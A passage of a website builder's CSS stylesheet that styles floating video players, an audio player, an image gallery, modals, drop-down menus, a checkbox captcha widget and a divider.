

.video-float-label {
    display: none
}

.video-float-on .video-float-label {
    z-index: -1;
    display: block;
    position: fixed;
    width: 300px;
    max-width: 50%;
    right: 2%;
    bottom: 3%;
    border-radius: 5px;
    transform: translateX(-30px);
    pointer-events: none;
}

.video-float-on .video-float-label:before {
    content: '' !important;
    padding-bottom: 56%;
    width: 100%;
    display: block
}

.video-float-label-btn {
    width: 30px;
    height: 30px;
    background: rgba(82, 82, 82, 0.5);
    position: absolute;
    left: -5px;
    top: 2px;
    margin: auto;
    pointer-events: auto;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2)
}

.video-float-label-btn:hover {
    transform: scale(1.1)
}

.ratio-video-v .video-float-label-btn {
    top: 6px;
}


.video-float-label-btn:after,
.video-float-label-btn:before {
    content: '';
    border: solid 1px #fff;
    width: 0px;
    height: 10px;
    transform: rotate(45deg);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
}

.video-float-label-btn:before {
    transform: rotate(-45deg)
}

.video-ocultar .video-float-label-btn:after {
    content: '';
    border: solid 2px #fff;
    border-left-color: transparent;
    border-top-color: transparent;
    width: 8px;
    height: 8px;
    transform: rotate(135deg) translateX(-2px) translateY(-2px)
}

.video-ocultar .video-float-label-btn:before {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    border: solid 3px transparent;
    border-top-color: #fff;
    animation: video-ocultar-playing 2s infinite linear
}

@keyframes video-ocultar-playing {
    from {
        transform: rotate(1deg)
    }

    to {
        transform: rotate(360deg)
    }

}


.playerdesativarclick{pointer-events: none !important;}




.video.video-float-on {
    z-index: 9999 !important;
}

.video.video-float-on >.subobj {
    height: auto !important;
    padding-bottom: 0 !important;
    position: fixed !important;
    width: 300px !important;
    overflow: hidden !important;
    top: auto !important;
    right: 2%;
    bottom: 3%;
    max-width: 50% !important
}

.video.video-float-on >.subobj:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}

.video-float-on:before {
    content: '';
    display: block;
    width: 100% !important;
    padding-bottom: 56% !important;
    height: auto;
}


.youtube-hidden.video.video-float-on .videosize iframe {
    width: 54% !important;
}




.ratio-video-v.video.video-float-on >.subobj,
.ratio-video-v.video.video-float-on .video-float-label {
    width: 100px !important;
    max-width: 25% !important
}

.ratio-video-v.video.video-float-on >.subobj:before,
.ratio-video-v.video.video-float-on .video-float-label:before {
    padding-bottom: 185% !important;
}

.ratio-video-v.video-float-on:before {
    padding-bottom: 185% !important;
}

.youtube-hidden.ratio-video-v.video.video-float-on .videosize iframe {
    width: 58% !important;
}






.ratio-video-square.video.video-float-on >.subobj,
.ratio-video-square.video.video-float-on .video-float-label {
    width: 150px !important;
    max-width: 33% !important
}

.ratio-video-square.video.video-float-on > .subobj:before,
.ratio-video-square.video.video-float-on .video-float-label:before {
    padding-bottom: 100% !important;
}

.ratio-video-square.video-float-on:before {
    padding-bottom: 100% !important;
}





.video.video-float-on.video-ocultar > .subobj {
    right: -300px;
    opacity: 0;
    pointer-events: none
}

.video.video-float-on.video-ocultar .video-float-label {
    width: 30px !important;
    right: -20px !important;
    bottom: 30px;
    height: 30px;
}

.video.video-float-on.video-ocultar .video-float-label-btn {
    top: 0;
}





.videofloatonsection {
    z-index: 5099 !important
}




.video-float-on .videostartscreen{zoom:50%}

.video.youtube-hidden .videostartscreen{


display:flex;
    position: absolute;
    height: 100%;
    width: 100%;
   
    z-index: 999;
    margin: auto;
    top: 0 ;

    left: 0;
    right: 0;
       background-color: inherit;
    align-items:center;
    padding: 10%;
    overflow: hidden;
    background-image: inherit;
    background-position: inherit;
    background-size: cover;
    transition: 0;
    
}

.video >.subobj{ background-size: 1px 1px; background: rgba(0, 0, 0, 0.02)}

.video.youtube-hidden.videostart .videostartscreen{opacity: 0.00001; transition: .3s}
.video:not(.youtube-hidden) .videostartscreen{display: none!important; }

body:not(.page-edite) .videostartscreen{pointer-events: none !important}



.videostartscreencenter{ min-height: 20px;width: 100%;}

.page-edite .videostartscreencenter{border:1px solid red; }


/*
.page-edite .video:not(.lock-elem):after,
.page-edite .video.video-float-on .subobj:after {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: .1;
    z-index: 999;
    border-radius: inherit
}
*/

.video >.subobj {
    max-width: 100% !important;
    border-radius: inherit;
    cursor: pointer
}
.video iframe{cursor: pointer}

body:not(.page-edite) .video.youtube-hidden.pageeploop{animation: pageevideoload 2s linear}
@keyframes pageevideoload{
    0%{transform: scale(.001)}
    70%{transform: scale(.001) }
    

   96%{transform: scale(1.1)}
    100%{transform: scale(1)}
}

 .pagee-video-event-box,.pagee-video-event-screen {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: none;
    pointer-events: none;
     width: 100%;
     height: 100%;
    z-index: 20;
border-radius: inherit; overflow: hidden}
.pagee-video-event-screen { align-items: center; background-size: cover;  }


.page-edite .video:has(.pagee-video-event-screen.act){ pointer-events: auto}
.page-edite .pagee-video-event-screen{ pointer-events: auto}


.page-edite .video .pagee-video-event-screen.act{ display: flex }
.page-edite .pagee-video-event-screen.act ~ .pagee-video-event-screen{display: none}


.pagee_player_act .pagee-video-event-box{display: block !important}

.pagee-video-event-screen [href], .pagee-video-event-screen [temphref], .video_restart{pointer-events: auto !important}
.videozoomcorrect .pagee-video-event-screen{zoom:.7}



.pagee-start-screen {
    display: flex;
height: 100%;
    background: rgb(45, 48, 56);
}


 .pagee-pause-screen {
 background: rgb(32, 34, 40);
}

.pagee-stop-screen {
  
    background: rgb(26, 28, 33);
}
.pagee-load-screen {
  
    background: rgb(0, 0, 0);
}
.pagee-loop-screen {
  
    background: #2b324373;
}

.pagee-continue-screen {
  
    background: #171a23;
}
.page-edite .video:has(.pagee-loop-screen.act) .pagee-start-screen{display: none !important}




.pvplaying .pagee-start-screen{display: none !important}
.pvpause .pagee-pause-screen{display: flex}
.pvstop .pagee-stop-screen{display: flex}
.pvload .pagee-load-screen{display:flex; z-index:99}
.pageeploop.pvplaying .pagee-loop-screen, .pvcontinueautoplay.pvplaying .pagee-loop-screen{display:flex}
.playerloadbgimgs .pagee-stop-screen,.playerloadbgimgs .pagee-pause-screen{display: flex !important; width: 0; opacity: 0.00001 !important;}
.pvcontinue .pagee-continue-screen{display:flex; z-index:99}

.video:not(.pageeplayer-ytcountclick) .pagee-start-screen{pointer-events: all !important;}
.video:not(.youtube-hidden) :is(.pagee-continue-screen, .pagee-stop-screen,.pagee-pause-screen, .pagee-loop-screen){pointer-events: all !important;}




.pagee-video-event-screen .content_area{width: 80%;
    max-width: 90%;
    min-height: 20px;
    margin: 0 auto;
max-height: 100%;}



.pagee-load-screen:after{content:''; border: solid .5em; border-color: transparent #fff #fff #fff; display:block; top: 0;bottom: 0;left: 0;right: 0; position:absolute; width: 40px; height: 40px; border-radius:300px; margin:auto; animation:pvload 1s linear infinite}

@keyframes pvload{
  from{transform: rotate(0)}
  
  to{transform: rotate(360deg)}
  
  
  
}



.pagee-video-menu-state{pointer-events: auto}

.page-edite .pagee-video-event-screen >.content_area{border:1px solid  #000 }


.pagee-video-menu-state{position: absolute; z-index: 5000; left:  0; right: 0; top: 5px; 
    width: fit-content;
    display: none;
    gap: .2em .5em;
    color: #fff;
    font-size: var(--ft11);
pointer-events: auto;
    margin: 0 auto;

max-width: 90%;
    flex-wrap: wrap;
    justify-content: center;
}








.prog-control-box{position:absolute !important; width:95%; bottom:2%; left: 0;right: 0;margin:auto; z-index:999;}
.prog-time{display: none;}
.pageeplayer-showtime .prog-time{display: block; text-align: center;}
.pagee-player-prog{ height:8% ;min-height:2% ; max-height:10%; width: 95%; background:rgba(0, 0, 0, .5);  display:none; width: 100%;
    height: 20px; }
 body.page-edite .pagee-player-prog.active,  body.page-edite .pagee-player-prog:has(.active){overflow: visible;}

.pagee-player-prog div{  height: 100%; width: 20%; background:red; transition: .2s; position:relative}
[pageeplayerprogtime] .pagee-player-prog{display: flex; align-items: center;}
 [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pagee-player-prog{pointer-events: none!important;}
  body:not(.page-edite) [pageeplayerprogtime='0'] .pagee-player-prog {pointer-events: auto!important;}

 body:not(.page-edite) .pageeploop .pagee-player-prog, .pvpause .pagee-player-prog, .pvstop .pagee-player-prog, .pvload .pagee-player-prog, .pageeploop.pvplaying  .pagee-player-prog,body:not(.page-edite) .video:not(.pvplaying)  .pagee-player-prog{display: none;}


.pagee-player-prog input{height:100%;position: absolute; left:0; right:0; top:0; bottom:0; margin: auto; z-index:2; opacity: .00001; cursor: pointer;  -webkit-appearance: none;}
.page-edite .pagee-player-prog input{pointer-events: none;}




.pagee-player-prog:hover div{border-top-right-radius: 6px !important; border-bottom-right-radius: 6px !important;}

.pagee-player-prog:hover div:after{content: '';
    display: block;
    height: 100%;
    aspect-ratio: 1 / 1;
    border-radius: 50%;
    background: inherit;
    box-shadow: inset 0 0 0 40px rgba(0, 0, 0, .3);
    position: absolute;
    right: 0;
    transform: translateX(30%); }

.page-edite  .video:has(.pagee-video-event-screen.active) .pagee-player-prog{display: none;}






.page-edite .pagee-video-menu-state{display: flex}
.pagee-video-menu-state span{ background: black; cursor: pointer; padding: 2px 5px;
    border-radius: 5px;}


.pagee-video-menu-state span.act{color: var(--act-color)}
.pagee-video-event-screen > .resize-control *, .prog-control-box > .resize-control *{display: none} 

.pageeplayer-fullscreen-btn{ width: 10%; aspect-ratio:1/1; background: #000; position:absolute; z-index:19; top: 0;right: 0; display: none;}

.pageeplayer-fullscreen .pageeplayer-fullscreen-btn{display: block;}











/*NOTE audio ----------------------------------------------------*/

.audio-circle {
 
  transform: rotate(-90deg);
margin: auto;
  position:absolute;
  left: -1px;
  right: -1px;
  top: -1px;
      bottom:-1px;
pointer-events: none;

 
}


.progress-bar__background {
  fill: rgba(0, 0, 0, 0.01);
  stroke: #cfe2f3;
  stroke-width: 2px;
    display:none
}

.progress-bar__progress {
  fill: transparent;
 
  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;
}

.progress-bar__playing {
  fill: none;

  stroke: #085eff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2px;
  transition:  1s ;

  stroke-dashoffset:75;
    display: none
}

.page-edite .progress-bar__progress  {stroke-dashoffset:95 !important;}

.pagee-audio{ width: 160px;max-width:90%;  position:relative;
display:flex;

  line-height:1em;
  min-width:40px !important;
    margin:0 auto;


  background-size:cover;
     background-position: center;
     overflow: hidden;
  
}
.page-edite .pagee-audio{overflow: visible}
.pagee-audio>*{z-index:1}

.pagee-audio-playing .pagee-svg-icon-audio-play, .pagee-svg-icon-audio-pause{display:none}
.pagee-audio-playing .pagee-svg-icon-audio-pause{display:block}


.pagee-svg-icon-audio{
 width: 100%;
cursor: pointer!important;
}
.page-edite .pagee-svg-icon-audio,.page-edite  audio{pointer-events: none}

.pagee-svg-icon-audio-box{ max-width: 80% ; position:absolute;
  margin:auto;
 max-height: 80%;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  cursor:pointer;
     display: none;
border-radius: 50%;
    overflow: hidden!important
    
}
.pagee-svg-icon-audio-box svg{   
    padding: 25%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;}
.pagee-svg-icon-audio path{fill:#085eff;}

.pagee-audio-title{
  width: 70%;
 min-height: 1em;
  border-radius:8px;
  position:absolute;
  bottom: 10%;
  left: 0;
  right: 0;

  margin:auto;
text-align: center;
    display: none;
    z-index: 99;

}
body:not(.page-edite) .pagee-audio-title{    pointer-events: none;}
.page-edite .pagee-audio-title{ pointer-events:inherit !important;}

.pagee-audio audio{ width: 100%; }
.pagee-audio.pagee-style-audio audio{ height: 2px !important }
.progress-bar__progress{display: none}

.pagee-audio.pagee-style-audio{border-radius:50% !important; aspect-ratio:1/1; }
.pagee-audio.pagee-style-audio .pagee-svg-icon-audio-box,.pagee-audio.pagee-style-audio .pagee-audio-title{display:block}
.pagee-audio.pagee-style-audio audio{ width: 0; z-index:-2}
.pagee-audio.pagee-style-audio.act-audio-progress-bar .progress-bar__progress{display: block;}
.pagee-style-audio .progress-bar__background{display: block}

.pagee-style-audio-playing{position:absolute; top: 2%; bottom: 2%;left:  2%;right:  2%;  border-radius:50%; z-index:0; border:.5em solid #78bec7; 
    border-top-color: #085eff;
     border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
    pointer-events: none;
display:none; z-index:2;}
.pagee-svg-icon-audio-play{transform: translate(1px, -2px)}

.page-edite .pagee-style-audio:not(.act-audio-progress-bar) .progress-bar__playing,.pagee-style-audio.pagee-audio-playing:not(.act-audio-progress-bar) .progress-bar__playing{display: block;}

.pagee-style-audio.pagee-audio-playing.act-audio-progress-bar .progress-bar__playing{display: none;}
.pagee-audio-playing:not(.act-audio-progress-bar) .audio-circle{animation: 2s linear  infinite audioplaying ; display:block}
@keyframes audioplaying{
  
   0%{transform:rotate(-90deg)} 
  100%{transform:rotate(270deg)}
}

body:not(.page-edite) .pagee-audio-master-show:not(.pagee-audio-master-show-act), .pagee-audio-master-hidden.pagee-audio-master-hidden-act{display:none !important}




/*NOTE img gallery----------------------------------------------------*/

.pagee-img-gallery {

    width: 600px;
    max-width: 100%;
    min-width: 180px !important;
    padding: 3px;
    margin-right: 1px;
    margin-left: 1px;
    margin: auto;

}

.pagee-img-gallery.pagee-img-gallery-h {
    min-width: 140px !important;
}

/*
.pagee-img-gallery.pagee-img-gallery-l{}
.pagee-img-gallery.pagee-img-gallery-r{}
*/




.pagee-img-gallery-content {
    width: 100%;
    display: grid;
    position: relative;
    padding-left: 60px;
}

.pagee-img-gallery-amp-box {
    border-radius: 8px;
    width: 100%;
    aspect-ratio: 1/1;
    position: relative;
}

.pagee-img-gallery-amp {
    height: 100%;
    backdrop-filter: blur(10px);
    background-color: rgba(0, 0, 0, 0.8);
    border: none;
    overflow: hidden
}
.pagee-img-gallery-amp:not(.pagee-img-gallery-amp-full){backdrop-filter:none!important; }

.pagee-img-gallery-amp-img {
    width: 100%;
    background-size: cover;
    background-position: center center;
    cursor: zoom-in;
    background-repeat: no-repeat;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    max-height: 100%;
    box-sizing: border-box;
    position: absolute;
    border-radius: inherit;
    border: inherit;
    border-color:inherit !important;
}


.pagee-img-gallery-thumb-list {
    position: absolute !important;
    left: 0;
    bottom: 0;
    top: 0;
    width: 50px;
}

.pagee-img-gallery-thumb-list-scroll {
    width: 100%;
    overflow: scroll;
    height: 100%;
    display: flex;
    gap: 5px;
    flex-direction: column;
    scroll-snap-type: y mandatory;
    scroll-behavior: smooth;
}
/*
.pagee-img-gallery-thumb-list-scroll:hover:not(:active) {
    scroll-snap-type: none;
}
*/

.pagee-img-gallery .pagee-img-gallery-thumb {
    min-width: 50px;
    aspect-ratio: 1/1;
    background: #000;
    background-size: cover;
    background-position: center center;
    cursor: pointer !important;
    transition: .5s;
}

.pagee-img-gallery-thumb:hover {
    transform: scale(.9);
}

.pagee-img-gallery-thumb-show {
    transform: scale(.8) !important;
    scroll-snap-align: center;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-content {
    padding-bottom: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list {
    right: 0;
    top: auto;
    height: 50px;
    width: auto;
}

.pagee-img-gallery.pagee-img-gallery-b .pagee-img-gallery-thumb-list-scroll {
    flex-direction: row;
    scroll-snap-type: x mandatory;
    justify-content: left
}



.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-content {
    padding-right: 60px;
    padding-left: 0
}

.pagee-img-gallery.pagee-img-gallery-r .pagee-img-gallery-thumb-list {
    right: 0;
    left: auto;
    width: auto;
}




html:has(.pagee-img-gallery-amp-full-section){overflow: hidden}
section.pagee-img-gallery-amp-full-section {
    z-index: 9999
}
.grupo-blocos:has(.pagee-img-gallery-amp-full) , [type=subbloco]:has(.pagee-img-gallery-amp-full){z-index:202 !important}
.pagee-img-gallery-amp.pagee-img-gallery-amp-full {
    position: fixed !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    cursor: zoom-out !important;
    z-index: 9999 !important;
    border-radius: 0 !important;
    border: none !important
}

.pagee-img-gallery-amp.pagee-img-gallery-amp-full .pagee-img-gallery-amp-img {
    background-size: contain;
    border: none !important;
    background-position: center center !important;
    cursor: zoom-out;
}


.pagee-img-gallery-next,
.pagee-img-gallery-back {
    width: 30px;
    max-width: 15%;
    height: 30px;
    max-height: 15%;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 10px;
    border-radius: 50%;
    background: rgba(255, 255, 255, .5);
    box-shadow: 0 0 5px #000;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M560-240 320-480l240-240 56 56-184 184 184 184-56 56Z'/></svg>");
  background-repeat: no-repeat;
  background-position: 2px center;
  background-size: 24px 24px;
}

.pagee-img-gallery-next {
    right: 10px;
    left: auto;
 background-position: 4px center;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 -960 960 960' width='24px' fill='%23000000'><path d='M504-480 320-664l56-56 240 240-240 240-56-56 184-184Z'/></svg>");
  
}

.pagee-img-gallery-next:hover,
.pagee-img-gallery-back:hover {
    transform: scale(1.1);
}


.pagee-img-gallery-amp-full .pagee-img-gallery-next,
.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    top: auto;
    bottom: 5%;
    left: 0;
    right: 0;
    transform: translateX(100%);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-next:hover {
    transform: translateX(100%) scale(1.1);
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back {
    transform: translateX(-100%)
}

.pagee-img-gallery-amp-full .pagee-img-gallery-back:hover {
    transform: translateX(-100%) scale(1.1);
}

.pagee-img-gallery-thumb-list-scroll::-webkit-scrollbar {
    height: 0;
    width: 0;

    left: 0;
    background-color: #F5F5F5;
}

/*

.pagee-plataforma .video.video-float.ratio-video-v  .subobj{width: 120px !important; }
.pagee-plataforma .mobile .video.video-float.ratio-video-v  .subobj{max-width: 100px  !important; }
*/
/*NOTE Iframe----------------------------------------------------*/

.pagee-iframe {
    height: 100vh;
    max-height: 200px;
    display: block;
    margin: 0 auto;
    max-width: 100%;
    position: relative
}

.pagee-iframe iframe {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 100%;
    border: none;
    border-radius: inherit
}

.page-edite .pagee-iframe iframe {
    pointer-events: none;
}

.page-preview .mobile .pagee-iframe {
    height: 780px;
}



/*sitemodal----------------------------------------------------*/

.pmodal {

    position: fixed;
    width: 0;
    height: 0;
    z-index: 9990;
    pointer-events: none;
    top: -200px;
}


.pmodal-content {
    background: #fff;
    color: #333;
    max-width: 90%;
    min-width: 100px;
    z-index: 9999;
    pointer-events: all;
    position: fixed;
    height: auto;
    margin: auto;
    width: 600px;
    display: none;
    padding: 0px;
    text-align: center;
    border: 1px solid #333;
    z-index: 9999
}


.pmodal-content-content {
    width: 100%;
    max-height: 80vh;
    min-height: 80px;
    overflow: scroll;
    padding: 20px;
    z-index: 999;
    border-radius: inherit
}

.pmodal-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(31, 31, 31, 0.9);
    z-index: 90 !important;
    pointer-events: auto;
    display: none;
    backdrop-filter: blur(10px);
    z-index: 9998
}

.pmodal-close-icon {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 40px;
    height: 40px;
    background: inherit;
    z-index: 9999;
    cursor: pointer;
    border-radius: inherit;
    display: none;
    border-radius: 30px;
    vertical-align: middle;
}

.pmodal-icon-show .pmodal-close-icon {
    display: block
}


.pmodal-close-icon .icone {
    width: 100% !important;
    max-width: 100%;
    margin: 0;
    cursor: pointer !important
}

/*body:not() .ctl-modal-show-load*/



.pmodal-content.modal-open {
    display: block
}

.pmodal-content.pmodal-mask-show.modal-open + .pmodal-mask {
    display: block;
}


.direcional-t-l {
    top: 0;
    left: 0;
}

.direcional-t-c {
    top: 0;
    left: 0;
    right: 0;
}

.direcional-t-r {
    top: 0;
    right: 0;
}

.direcional-c-l {
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

.direcional-c-c {
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%)
}

.direcional-c-r:not(.expand-section) {
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

.direcional-b-l {
    bottom: 0;
    left: 0;
}

.direcional-b-c {
    bottom: 0;
    left: 0;
    right: 0;
}

.direcional-b-r {
    bottom: 0;
    right: 0;
}



/*pageformstyle----------------------------------------------------*/

.codearea input[type=text] {
    border: 1px solid #333;
    border-radius: 5px
}




/*menu----------------------------------------------------*/

.page-drop-menu {
    height: 30px;
    position: relative;
    z-index: 999;
    font-size: 13px;
    line-height: 20px;
    display: inline-flex;
    max-width: 1500px;
    align-items: center;
}
.page-drop-menu.padding{padding: 0!important}

.page-drop-menu nav {
    text-align: right;
    min-width: 30px !important;
}

.page-drop-menu nav a {
    display: inline-block;
  
    padding: 0 ;
    margin: 0;
    position: relative;
    color: inherit;
    position: relative;
 vertical-align: middle;
    line-height: 1.2em !important;
    margin-bottom: .3em;
    text-wrap: initial;
  
}

.page-drop-menu nav a:not(.active) {
    transition: .5s
}

.page-drop-menu .icone {
    display: none;
    opacity: 1 !important
}

.page-drop-menu-color {
    background: #ccc;
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: auto;
    min-height: 100%;
    height: auto;
    display: none;
    z-index: -0;
    width: 100%;
}

.page-drop-menu-color.active-select.active {
    z-index: 0 !important
}

.page-drop-menu-color .sort,
.page-drop-menu .icone .sort {
    display: none
}

nav [type=link] > .sort {
    display: block !important
}




/*dlkgj*/
section.valigntop .center > *, .grupo-blocos.valigntop > div > .subbloco-content > *{vertical-align: top}
section.valignbottom  .center> *, .grupo-blocos.valignbottom > div > .subbloco-content > *{vertical-align: bottom}
section.valignmiddle .center > *, .grupo-blocos.valignmiddle > div > .subbloco-content > *{vertical-align: middle}






body:not(.page-edite)  section:has(.dropmenubar){z-index: 2}

body:not(.page-edite) .page-drop-menu.dropmenucompact.act nav,
body:not(.page-edite) .page-drop-menu.dropmenucompact {
    z-index: 9990 !important
}

.page-drop-menu.dropmenucompact {
    width: 30px !important;
}

.page-drop-menu.dropmenucompact nav {
    position: absolute;
    pointer-events: none;
    opacity: .0001;
    top: 50px;
    display: flex;
    align-content: center;
    height: auto;
}

.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden
}

.page-drop-menu.dropmenucompact.act nav {
    pointer-events: auto;
    opacity: 1;
}

.page-drop-menu.dropmenucompact:not(:hover) nav,
.page-drop-menu.dropmenucompact:not(.act) nav {
    overflow: hidden !important
}

    {
    overflow: hidden !important
}

.page-drop-menu.dropmenucompact nav .nav-box {
    width: 240px;
    opacity: .001;
    transition: .3s;
    max-height: .1px;
    max-width: .1px;
    pointer-events: none;
    border-radius: 5px;
    z-index: 999;
    margin: 0 10px
}

.dropmenuright.page-drop-menu.dropmenucompact nav {
    left: auto;
    right: 0;
}



.page-drop-menu.dropmenucompact.act nav .nav-box {
    max-height: 600px;
    max-width: 500px;
    opacity: 1;
    pointer-events: auto;
    overflow: auto;
    padding: 4px;
    pointer-events: none;
}
.page-drop-menu.dropmenucompact.act nav .nav-box>*{ pointer-events: auto}

/*.page-drop-menu.dropmenucompact.act   nav .nav-box *{pointer-events: auto}*/




.page-drop-menu .menubtn {
    display: inline-block!important;
    text-align: left;
  width: auto;
    padding: 0 5px;
   
}
.page-drop-menu.dropmenucompact .menubtn {
    display: block !important;
    text-align: left;
    color: inherit;
    line-height: 2em !important;

    opacity: .8;
    align-items: center;
    
}





.page-drop-menu:not(.dropmenucompact) .menubtn{ height: inherit; display: inline-flex!important;}
.page-drop-menu.dropmenucompact .menubtn{

 padding: 5px ;
    
}
.page-drop-menu.padding.dropmenucompact .menubtn{padding: 10px 5px}

.page-drop-menu:not(.dropmenucompact) .menubtn, .page-drop-menu:not(.dropmenucompact) a{border:none !important}

body .page-drop-menu .menubtn:hover{ transform: scale(1.05) !important}



.page-drop-menu.page-drop-menu-icon .menubtn{display: flex}
.page-drop-menu.page-drop-menu-icon .menubtn .icone{max-width: 30px}





.page-drop-menu nav .icone{width: 25px !important; height: 25px !important; display: inline-block !important; margin-bottom: -.7em !important}
.page-drop-menu.dropmenucompact nav .icone{margin-bottom: -.8em !important; display: inline-block !important;}
.dropmenucompact .page-drop-menu-color {
    display: block;
    border-radius: inherit
}

.page-drop-menu .icone {
    cursor: pointer !important;
    transition: .3s;
    width: 100%;
    max-width: 100%;
    height: 100%;
}

.page-drop-menu.dropmenucompact .icone {
    display: block;
}

.page-drop-menu.dropmenucompact .icone:hover {
    transform: scale(1.1)
}




.page-drop-menu.dropmenucompact.dropmenubar nav {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0 !important;
    width: 0px !important;
    transition: .5s;
    opacity: 1;
    padding: 0 !important;
    min-width: 0 !important
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav {
    width: 240px !important;
}




.page-drop-menu.dropmenucompact.dropmenubar nav .nav-box {
    position: absolute;
    top: 0;
    bottom: 0;
    height: 100%;
    max-height: 100%;
    width: 90%;
    max-width: 100%;
    opacity: 1;
    overflow: visible;
    left: -300px
}

.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    left: 0
}

.page-drop-menu.dropmenucompact.dropmenubar .page-drop-menu-color {
    right: 0;
    left: 0;
    max-width: 240px
}



.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important;
}


.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar nav {
    right: 0 !important;
    left: auto !important
}

.dropmenuright.page-drop-menu.dropmenubar nav .nav-box {
    left: auto;
    right: -300px;
}

.dropmenuright.page-drop-menu.dropmenucompact.dropmenubar.act nav .nav-box {
    right: 0;
}


body.page-edite .page-drop-menu.act .nav-box {
    border: 1px dashed #333 !important;
}

/*divisor----------------------------------------------------*/
body .fcaptcha{
  font-family:inherit;

  padding:1em;
  border:1px solid #ddd;
  display:flex;
    width: fit-content;
    margin:0 auto;
  align-items:center;
  background: #fff;
  color:#333
}
.fcaptcha.flow-text{display: inline-flex!important}
.fcaptchatext{margin:0 .5em;pointer-events: none; min-width: 1em; min-height: 1em}

body.page-edite .fcaptchatext{pointer-events: auto}
.fcaptchacheck{border:1px solid #ddd !important; width: 2em;aspect-ratio:1; position: relative; background: #eee; cursor: pointer}
.fcaptchalogo{width: 2em; aspect-ratio:1; background-image: url("data:image/svg+xml,%3Csvg viewBox='0 -0.04 600 598.59' xmlns='http://www.w3.org/2000/svg' width='2500' height='2494'%3E%3Cpath d='M600 298.83c-.01-4.3-.11-8.58-.31-12.84V43.06l-67.12 67.16C477.64 42.93 394.06-.04 300.46-.04c-97.42 0-183.96 46.52-238.67 118.57l110.02 111.25a145.91 145.91 0 0 1 44.57-50.04c19.21-14.99 46.43-27.26 84.07-27.26 4.55 0 8.06.54 10.64 1.54 46.65 3.68 87.08 29.44 110.89 66.82l-77.88 77.93c98.64-.39 210.08-.62 255.89.05' fill='%231c3aa9'/%3E%3Cpath d='M298.71-.03c-4.31.02-8.58.12-12.84.31H43.07l67.13 67.16C42.95 122.41 0 206.02 0 299.68c0 97.47 46.5 184.07 118.51 238.8L229.69 428.4a145.737 145.737 0 0 1-50-44.59c-14.99-19.22-27.25-46.45-27.25-84.12 0-4.55.53-8.07 1.53-10.65 3.69-46.67 29.43-87.12 66.79-110.94l77.88 77.92c-.39-98.7-.62-210.2.05-256.04' fill='%234285f4'/%3E%3Cpath d='M.01 299.68c.02 4.3.12 8.58.31 12.84v242.93l67.12-67.16c54.94 67.29 138.51 110.26 232.12 110.26 97.41 0 183.95-46.52 238.66-118.57L428.2 368.73c-10.78 19.96-26.1 37.09-44.57 50.04-19.21 14.99-46.42 27.26-84.07 27.26-4.55 0-8.06-.54-10.64-1.54-46.64-3.68-87.08-29.44-110.88-66.82l77.88-77.93c-98.65.39-210.08.62-255.9-.05' fill='%23ababab'/%3E%3C/svg%3E"); background-size:cover; align-sef:flex-end}

.fcaptchacheck:after{content:'';width: 1.6em; height:1em; background: none; display:block; border: .3em solid ; border-color:transparent transparent green green; position:absolute; transform:rotate(-45deg); right: 0; left: 0;  top: .2em;margin:auto;box-sizing:border-box;  transition-delay:2s; opacity:.001}
.fcaptcha.act  .fcaptchacheck{ background:none !important; border:none !important;}
.fcaptcha.act  .fcaptchacheck:after{opacity:1}
.fcaptcha.act .fcaptchacheck:before{content:''; border: .5em solid ; border-color:transparent transparent transparent blue; display:block; width: 100%; height: 100%; border-radius:50%; position:absolute; box-sizing:border-box; animation: fcaptchacheckrot 2s linear ; opacity:.01}


@keyframes fcaptchacheckrot {
  0% {
    transform:rotate(0);
    opacity:1
  }
  99%{opacity:1}
  100% {
     transform:rotate(720deg)
  }
}

.fcaptcha a{z-index: -20}
/*divisor----------------------------------------------------*/
.divisor {
    width: 100%;
    min-width: 1px;
    max-width: 100%;
    height: 10000px;
    max-height: 20px;
    padding: 0;
    min-height: 1px ;
    background: #006cff;
